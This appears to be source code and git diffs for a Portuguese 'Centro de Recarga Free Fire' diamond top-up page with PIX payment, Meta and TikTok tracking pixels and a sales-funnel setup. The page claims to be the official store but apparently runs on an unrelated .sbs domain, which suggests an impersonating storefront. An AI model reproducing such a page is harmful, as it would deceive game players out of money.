                        <path fill-rule="evenodd" d="M10 18a8 8 0 100-16 8 8 0 000 16zM8.707 7.293a1 1 0 00-1.414 1.414L8.586 10l-1.293 1.293a1 1 0 101.414 1.414L10 11.414l1.293 1.293a1 1 0 001.414-1.414L11.414 10l1.293-1.293a1 1 0 00-1.414-1.414L10 8.586 8.707 7.293z" clip-rule="evenodd"/>
                    </svg>
                    <span class="font-semibold text-sm md:text-base">Código PIX Expirado</span>
                </div>
                <p class="text-xs text-red-600 dark:text-red-500 text-center mt-2">
                    O tempo para pagamento expirou. Por favor, gere um novo código PIX.
                </p>
                <a href="/loja/" class="mt-3 inline-flex items-center justify-center gap-1.5 rounded-md border py-2 px-4 text-center leading-none transition-colors border-primary-red bg-primary-red text-white hover:bg-primary-red-hover hover:border-primary-red-hover text-sm font-bold">
                    Gerar Novo Código
                </a>
            `;

            // Desabilita o botão de copiar
            const copyBtn = document.getElementById('copy-btn');
            if (copyBtn) {
                copyBtn.disabled = true;
                copyBtn.classList.add('opacity-50', 'cursor-not-allowed');
            }
        }
    </script>

    <!-- UTMify -->
    <script src="js/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script>
    <script defer="" src="https://static.cloudflareinsights.com/beacon.min.js/v833ccba57c9e4d2798f2e76cebdd09a11778172276447" data-cf-beacon="{" version":"2024.11.0","token":"04724dc4e01b47459af393769bd8b3da","r":1,"server_timing":{"name":{"cfcachestatus":true,"cfedge":true,"cfextpri":true,"cfl4":true,"cforigin":true,"cfspeedbrain":true},"location_startswith":null}}"=""></script>



</body></html>


==== commit a03d9b55: "instala pixel meta em ebookdesign/index.html" ====
--- a/ebookdesign/index.html
+++ b/ebookdesign/index.html
@@ -6885,6 +6885,7 @@
     </script>
 
 <script src="js/utm-capture.js"></script>
+<script src="/pixel.js"></script>
 </head>
 
 <body>

==== commit 39eac507: "Otimiza carregamento e corrige arquivos quebrados do funil" ====
--- a/ebookdesign/index.html
+++ b/ebookdesign/index.html
@@ -1,13 +1,7 @@
-<html lang="pt" dir="ltr"><head>
-    <meta charset="utf-8">
-
-    <!-- TikTok Pixel Code Start -->
-    <script async="" src="js/fbevents.js"></script><script type="text/javascript" async="" src="js/events.js"></script><script type="text/javascript" async="" src="js/identify_b8133453.js"></script>
-    <script type="text/javascript" async="" src="js/main.MWQxZjE3MjdmMA.js" data-id="D5P9J2BC77U4AEKF84I0"></script>
-    <script src="https://connect.facebook.net/signals/config/1459422788857302?v=2.9.344&amp;r=stable&amp;domain=recargaojogo.sbs&amp;hme=d98df0360f7a8711c7987283e0b102ee424110c5a1bb073d10b776c201181d58&amp;ex_m=105%2C208%2C156%2C22%2C73%2C74%2C147%2C69%2C68%2C11%2C165%2C91%2C16%2C139%2C128%2C39%2C76%2C79%2C135%2C161%2C167%2C8%2C4%2C5%2C7%2C6%2C3%2C92%2C102%2C168%2C173%2C222%2C30%2C75%2C234%2C233%2C232%2C23%2C33%2C55%2C104%2C61%2C10%2C64%2C98%2C99%2C100%2C106%2C131%2C31%2C29%2C133%2C134%2C130%2C129%2C157%2C77%2C160%2C158%2C159%2C50%2C60%2C124%2C15%2C164%2C45%2C278%2C279%2C277%2C26%2C27%2C28%2C48%2C148%2C78%2C113%2C18%2C20%2C44%2C40%2C42%2C41%2C84%2C93%2C97%2C111%2C146%2C149%2C46%2C112%2C24%2C21%2C120%2C70%2C36%2C151%2C150%2C152%2C143%2C141%2C25%2C35%2C59%2C110%2C163%2C71%2C17%2C154%2C115%2C82%2C67%2C19%2C86%2C87%2C117%2C85%2C137%2C136%2C140%2C162%2C34%2C292%2C308%2C215%2C204%2C62%2C205%2C203%2C311%2C302%2C52%2C216%2C108%2C132%2C81%2C122%2C54%2C47%2C49%2C114%2C121%2C127%2C126%2C58%2C65%2C63%2C153%2C116%2C37%2C32%2C53%2C56%2C101%2C166%2C1%2C125%2C14%2C123%2C12%2C2%2C57%2C94%2C66%2C119%2C90%2C89%2C169%2C170%2C95%2C96%2C9%2C103%2C51%2C144%2C88%2C80%2C72%2C118%2C107%2C43%2C145%2C0%2C83%2C138%2C142%2C155%2C38%2C109%2C13%2C171" async=""></script>
-    <script async="" src="js/fbevents.js"></script>
-    <script type="text/javascript" async="" src="js/events.js"></script>
-    <script>
+<html dir="ltr" lang="pt"><head>
+<meta charset="utf-8"/>
+<!-- TikTok Pixel Code Start -->
+<script>
         !function (w, d, t) {
             w.TiktokAnalyticsObject = t; var ttq = w[t] = w[t] || []; ttq.methods = ["page", "track", "identify", "instances", "debug", "on", "off", "once", "ready", "alias", "group", "enableCookie", "disableCookie", "holdConsent", "revokeConsent", "grantConsent"], ttq.setAndDefer = function (t, e) { t[e] = function () { t.push([e].concat(Array.prototype.slice.call(arguments, 0))) } }; for (var i = 0; i < ttq.methods.length; i++)ttq.setAndDefer(ttq, ttq.methods[i]); ttq.instance = function (t) {
                 for (
@@ -21,90 +15,29 @@
             ttq.page();
         }(window, document, 'ttq');
     </script>
-    <!-- TikTok Pixel Code End -->
-    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
-
-    <!-- Meta Tags Essenciais -->
-    <title>Centro de Recarga Free Fire</title>
-    <meta name="description" content="O site oficial para comprar diamantes no Free Fire. Vários métodos de pagamento estão disponíveis para os jogadores do Brasil, incluindo Boleto Bancário, Transferência Bancária, PayPal, cartões de crédito e outros.">
-    <meta property="og:title" content="Centro de Recarga Free Fire">
-    <meta property="og:type" content="website">
-    <meta property="og:image" content="https://image.ibb.co/kocNC9/I1017.jpg">
-    <meta property="og:url" content="https://recargajogo.com.br">
-
-    <!-- Favicon -->
-    <link rel="icon" type="image/png" href="images/produto-novo.png">
-
-    <!-- Meta Pixel Code com deduplicação -->
-    <script>
-        !function (f, b, e, v, n, t, s) {
-            if (f.fbq) return; n = f.fbq = function () {
-                n.callMethod ?
-                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
-            }; if (!f._fbq) f._fbq = n;
-            n.push = n; n.loaded = !0; n.version = '2.0'; n.queue = []; t = b.createElement(e); t.async = !0;
-            t.src = v; s = b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t, s)
-        }(window,
-            document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
-
-        fbq('init', '1459422788857302');
-
-        // Gera event_id único para deduplicação
-        window.fbEventId = Date.now() + '-' + Math.random().toString(36).slice(2);
-
-        // Captura cookies do Facebook
-        window.getFbCookies = function () {
-            var cookies = document.cookie.split(';');
-            var fbc = '', fbp = '';
-            cookies.forEach(function (c) {
-                c = c.trim();
-                if (c.startsWith('_fbc=')) fbc = c.substring(5);
-                if (c.startsWith('_fbp=')) fbp = c.substring(5);
-            });
-            return { fbc: fbc, fbp: fbp };
-        };
-
-        // Função para enviar evento CAPI
-        window.sendCAPI = function (eventName, eventId, extraData) {
-            var fbCookies = window.getFbCookies();
-            var data = Object.assign({
-                event_name: eventName,
-                event_id: eventId,
-                source_url: window.location.href,
-                fbc: fbCookies.fbc,
-                fbp: fbCookies.fbp
-            }, extraData || {});
-
-            fetch('../gerarpix/pixel-server.php', {
-                method: 'POST',
-                headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify(data)
-            }).catch(function (e) { console.log('CAPI error:', e); });
-        };
-
-        // PageView
-        fbq('track', 'PageView', {}, { eventID: window.fbEventId + '-pv' });
-        window.sendCAPI('PageView', window.fbEventId + '-pv');
-    </script>
-    <noscript><img height="1" width="1" style="display:none"
-            src="https://www.facebook.com/tr?id=1459422788857302&ev=PageView&noscript=1" /></noscript>
-
-    <!-- UTM Tracker - Salva UTMs no localStorage -->
-    <script src="/assets/js/utm-tracker.js"></script>
-
-    <!-- Exit Intent - Redireciona para oferta especial -->
-    <script src="/assets/js/exit-intent.js"></script>
-
-    <!-- Fonts -->
-    <link rel="preconnect" href="https://fonts.googleapis.com">
-    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
-    <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100..900;1,100..900&amp;display=swap" rel="stylesheet">
-
-    <!-- Estilos -->
-    <link rel="stylesheet" href="css/style-6d01927a.css">
-
-    <!-- Fix iOS zoom on input focus -->
-    <style>
+<!-- TikTok Pixel Code End -->
+<meta content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0" name="viewport"/>
+<!-- Meta Tags Essenciais -->
+<title>Centro de Recarga Free Fire</title>
+<meta content="O site oficial para comprar diamantes no Free Fire. Vários métodos de pagamento estão disponíveis para os jogadores do Brasil, incluindo Boleto Bancário, Transferência Bancária, PayPal, cartões de crédito e outros." name="description"/>
+<meta content="Centro de Recarga Free Fire" property="og:title"/>
+<meta content="website" property="og:type"/>
+<meta content="https://image.ibb.co/kocNC9/I1017.jpg" property="og:image"/>
+<meta content="https://recargajogo.com.br" property="og:url"/>
+<!-- Favicon -->
+<link href="images/produto-novo.png" rel="icon" type="image/png"/>
+<!-- Meta Pixel Code com deduplicação -->
+
+
+<!-- UTM Tracker - Salva UTMs no localStorage -->
+<!-- Exit Intent - Redireciona para oferta especial -->
+<!-- Fonts -->
+<link href="https://fonts.googleapis.com" rel="preconnect"/>
+<link crossorigin="" href="https://fonts.gstatic.com" rel="preconnect"/>
+<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100..900;1,100..900&amp;display=swap" rel="stylesheet"/>
+<!-- Estilos -->
+<!-- Fix iOS zoom on input focus -->
+<style>
         /* Previne zoom no iOS ao focar em inputs */
         input,
         select,
@@ -121,169 +54,23 @@
             }
         }
 
-        @font-face {
-            font-family: Metropolis;
-            font-style: normal;
-            font-weight: 100;
-            src: local("Metropolis Thin"),
-                url("../fonts/Metropolis-Thin-e87b67ad.woff2") format("woff2"),
-                url("../fonts/Metropolis-Thin-d4c2bfc3.woff") format("woff")
-        }
-
-        @font-face {
-            font-family: Metropolis;
-            font-style: italic;
-            font-weight: 100;
-            src: local("Metropolis Thin Italic"),
-                url("../fonts/Metropolis-ThinItalic-f0ba6899.woff2") format("woff2"),
-                url("../fonts/Metropolis-ThinItalic-31ba4bb1.woff") format("woff")
-        }
-
-        @font-face {
-            font-family: Metropolis;
-            font-style: normal;
-            font-weight: 200;
-            src: local("Metropolis Extra Light"),
-                url("../fonts/Metropolis-ExtraLight-56376682.woff2") format("woff2"),
-                url("../fonts/Metropolis-ExtraLight-0da5acea.woff") format("woff")
-        }
-
-        @font-face {
-            font-family: Metropolis;
-            font-style: italic;
-            font-weight: 200;
-            src: local("Metropolis Extra Light Italic"),
-                url("../fonts/Metropolis-ExtraLightItalic-cb089003.woff2") format("woff2"),
-                url("../fonts/Metropolis-ExtraLightItalic-1f9daf9d.woff") format("woff")
-        }
-
-        @font-face {
-            font-family: Metropolis;
-            font-style: normal;
-            font-weight: 300;
-            src: local("Metropolis Light"),
-                url("../fonts/Metropolis-Light-3664cf60.woff2") format("woff2"),
-                url("../fonts/Metropolis-Light-79b15696.woff") format("woff")
-        }
-
-        @font-face {
-            font-family: Metropolis;
-            font-style: italic;
-            font-weight: 300;
-            src: local("Metropolis Light Italic"),
-                url("../fonts/Metropolis-LightItalic-c7ea8d33.woff2") format("woff2"),
-                url("../fonts/Metropolis-LightItalic-114d5afe.woff") format("woff")
-        }
-
-        @font-face {
-            font-family: Metropolis;
-            font-style: normal;
-            font-weight: 400;
-            src: local("Metropolis Regular"),
-                url("../fonts/Metropolis-Regular-e920e6b0.woff2") format("woff2"),
-                url("../fonts/Metropolis-Regular-b19e8951.woff") format("woff")
-        }
-
-        @font-face {
-            font-family: Metropolis;
-            font-style: italic;
-            font-weight: 400;
-            src: local("Metropolis Regular Italic"),
-                url("../fonts/Metropolis-RegularItalic-ccc6ad34.woff2") format("woff2"),
-                url("../fonts/Metropolis-RegularItalic-77f052dc.woff") format("woff")
-        }
-
-        @font-face {
-            font-family: Metropolis;
-            font-style: normal;
-            font-weight: 500;
-            src: local("Metropolis Medium"),
-                url("../fonts/Metropolis-Medium-f3a73873.woff2") format("woff2"),
-                url("../fonts/Metropolis-Medium-91cf497b.woff") format("woff")
-        }
-
-        @font-face {
-            font-family: Metropolis;
-            font-style: italic;
-            font-weight: 500;
-            src: local("Metropolis Medium Italic"),
-                url("../fonts/Metropolis-MediumItalic-f604beac.woff2") format("woff2"),
-                url("../fonts/Metropolis-MediumItalic-7ed18e53.woff") format("woff")
-        }
-
-        @font-face {
-            font-family: Metropolis;
-            font-style: normal;
-            font-weight: 600;
-            src: local("Metropolis Semi Bold"),
-                url("../fonts/Metropolis-SemiBold-695870d1.woff2") format("woff2"),
-                url("../fonts/Metropolis-SemiBold-bd9cc6de.woff") format("woff")
-        }
-
-        @font-face {
-            font-family: Metropolis;
-            font-style: italic;
-            font-weight: 600;
-            src: local("Metropolis Semi Bold Italic"),
-                url("../fonts/Metropolis-SemiBoldItalic-f08b947a.woff2") format("woff2"),
-                url("../fonts/Metropolis-SemiBoldItalic-5e65c493.woff") format("woff")
-        }
-
-        @font-face {
-            font-family: Metropolis;
-            font-style: normal;
-            font-weight: 700;
-            src: local("Metropolis Bold"),
-                url("../fonts/Metropolis-Bold-9a712a2c.woff2") format("woff2"),
-                url("../fonts/Metropolis-Bold-cd1f8382.woff") format("woff")
-        }
-
-        @font-face {
-            font-family: Metropolis;
-            font-style: italic;
-            font-weight: 700;
-            src: local("Metropolis Bold Italic"),
-                url("../fonts/Metropolis-BoldItalic-6f0a19e8.woff2") format("woff2"),
-                url("../fonts/Metropolis-BoldItalic-3f088a11.woff") format("woff")
-        }
-
-        @font-face {
-            font-family: Metropolis;
-            font-style: normal;
-            font-weight: 800;
-            src: local("Metropolis Extra Bold"),
-                url("../fonts/Metropolis-ExtraBold-0c9ff630.woff2") format("woff2"),
-                url("../fonts/Metropolis-ExtraBold-f79c09f3.woff") format("woff")
-        }
-
-        @font-face {
-            font-family: Metropolis;
-            font-style: italic;
-            font-weight: 800;
-            src: local("Metropolis Extra Bold Italic"),
-                url("../fonts/Metropolis-ExtraBoldItalic-8ef75318.woff2") format("woff2"),
-                url("../fonts/Metropolis-ExtraBoldItalic-b4e62ca3.woff") format("woff")
-        }
-
-        @font-face {
-            font-family: Metropolis;
-            font-style: normal;
-            font-weight: 900;
-            src: local("Metropolis Black"),
-                url("../fonts/Metropolis-Black-bcd0ced5.woff2") format("woff2"),
-                url("../fonts/Metropolis-Black-ece44382.woff") format("woff")
-        }
-
-        @font-face {
-            font-family: Metropolis;
-            font-style: italic;
-            font-weight: 900;
-            src: local("Metropolis Black Italic"),
-                url("../fonts/Metropolis-BlackItalic-fadeacd3.woff2") format("woff2"),
-                url("../fonts/Metropolis-BlackItalic-fc2225d4.woff") format("woff")
-        }
-
-        *,
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+*,
         :before,
         :after {
             box-sizing: border-box;
@@ -6490,204 +6277,25 @@
         }
 
         /* cyrillic-ext */
-        @font-face {
-            font-family: 'Roboto';
-            font-style: italic;
-            font-weight: 100 900;
-            font-stretch: 100%;
-            font-display: swap;
-            src: url(fonts/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkC3kaSTbQWt4N.woff2) format('woff2');
-            unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
-        }
-
-        /* cyrillic */
-        @font-face {
-            font-family: 'Roboto';
-            font-style: italic;
-            font-weight: 100 900;
-            font-stretch: 100%;
-            font-display: swap;
-            src: url(fonts/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkAnkaSTbQWt4N.woff2) format('woff2');
-            unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
-        }
-
-        /* greek-ext */
-        @font-face {
-            font-family: 'Roboto';
-            font-style: italic;
-            font-weight: 100 900;
-            font-stretch: 100%;
-            font-display: swap;
-            src: url(fonts/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCnkaSTbQWt4N.woff2) format('woff2');
-            unicode-range: U+1F00-1FFF;
-        }
-
-        /* greek */
-        @font-face {
-            font-family: 'Roboto';
-            font-style: italic;
-            font-weight: 100 900;
-            font-stretch: 100%;
-            font-display: swap;
-            src: url(fonts/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBXkaSTbQWt4N.woff2) format('woff2');
-            unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
-        }
-
-        /* math */
-        @font-face {
-            font-family: 'Roboto';
-            font-style: italic;
-            font-weight: 100 900;
-            font-stretch: 100%;
-            font-display: swap;
-            src: url(fonts/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkenkaSTbQWt4N.woff2) format('woff2');
-            unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
-        }
-
-        /* symbols */
-        @font-face {
-            font-family: 'Roboto';
-            font-style: italic;
-            font-weight: 100 900;
-            font-stretch: 100%;
-            font-display: swap;
-            src: url(fonts/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkaHkaSTbQWt4N.woff2) format('woff2');
-            unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
-        }
-
-        /* vietnamese */
-        @font-face {
-            font-family: 'Roboto';
-            font-style: italic;
-            font-weight: 100 900;
-            font-stretch: 100%;
-            font-display: swap;
-            src: url(fonts/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCXkaSTbQWt4N.woff2) format('woff2');
-            unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
-        }
-
-        /* latin-ext */
-        @font-face {
-            font-family: 'Roboto';
-            font-style: italic;
-            font-weight: 100 900;
-            font-stretch: 100%;
-            font-display: swap;
-            src: url(fonts/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCHkaSTbQWt4N.woff2) format('woff2');
-            unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
-        }
-
-        /* latin */
-        @font-face {
-            font-family: 'Roboto';
-            font-style: italic;
-            font-weight: 100 900;
-            font-stretch: 100%;
-            font-display: swap;
-            src: url(fonts/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBnkaSTbQWg.woff2) format('woff2');
-            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
-        }
-
-        /* cyrillic-ext */
-        @font-face {
-            font-family: 'Roboto';
-            font-style: normal;
-            font-weight: 100 900;
-            font-stretch: 100%;
-            font-display: swap;
-            src: url(fonts/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
-            unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
-        }
-
-        /* cyrillic */
-        @font-face {
-            font-family: 'Roboto';
-            font-style: normal;
-            font-weight: 100 900;
-            font-stretch: 100%;
-            font-display: swap;
-            src: url(fonts/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
-            unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
-        }
-
-        /* greek-ext */
-        @font-face {
-            font-family: 'Roboto';
-            font-style: normal;
-            font-weight: 100 900;
-            font-stretch: 100%;
-            font-display: swap;
-            src: url(fonts/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
-            unicode-range: U+1F00-1FFF;
-        }
-
-        /* greek */
-        @font-face {
-            font-family: 'Roboto';
-            font-style: normal;
-            font-weight: 100 900;
-            font-stretch: 100%;
-            font-display: swap;
-            src: url(fonts/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
-            unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
-        }
-
-        /* math */
-        @font-face {
-            font-family: 'Roboto';
-            font-style: normal;
-            font-weight: 100 900;
-            font-stretch: 100%;
-            font-display: swap;
-            src: url(fonts/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
-            unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
-        }
-
-        /* symbols */
-        @font-face {
-            font-family: 'Roboto';
-            font-style: normal;
-            font-weight: 100 900;
-            font-stretch: 100%;
-            font-display: swap;
-            src: url(fonts/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
-            unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
-        }
-
-        /* vietnamese */
-        @font-face {
-            font-family: 'Roboto';
-            font-style: normal;
-            font-weight: 100 900;
-            font-stretch: 100%;
-            font-display: swap;
-            src: url(fonts/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
-            unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
-        }
-
-        /* latin-ext */
-        @font-face {
-            font-family: 'Roboto';
-            font-style: normal;
-            font-weight: 100 900;
-            font-stretch: 100%;
-            font-display: swap;
-            src: url(fonts/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
-            unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
-        }
-
-        /* latin */
-        @font-face {
-            font-family: 'Roboto';
-            font-style: normal;
-            font-weight: 100 900;
-            font-stretch: 100%;
-            font-display: swap;
-            src: url(fonts/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
